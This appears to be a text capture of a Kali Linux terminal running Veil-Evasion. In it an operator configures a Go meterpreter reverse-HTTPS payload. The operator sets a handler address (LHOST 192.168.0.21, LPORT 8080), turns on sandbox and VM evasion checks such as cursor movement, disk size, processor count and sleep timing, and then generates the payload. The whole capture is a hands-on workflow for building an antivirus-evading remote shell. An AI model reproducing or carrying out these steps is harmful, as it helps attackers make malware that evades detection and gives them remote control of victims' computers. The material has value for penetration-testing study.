 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 80 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: set LHOST 192.168.0.21
[go/meterpreter/rev_https>>]: set LPORT 8080
[go/meterpreter/rev_https>>]: set PROCESSORS 2
[go/meterpreter/rev_https>>]: set SLEEP 9
[go/meterpreter/rev_https>>]: set PROCESSORS 1
[go/meterpreter/rev_https>>]: set PROCESSORS 2
[go/meterpreter/rev_https>>]: set CURSORCHECK true
[go/meterpreter/rev_https>>]: set DISKSIZE  5
[go/meterpreter/rev_https>>]: generate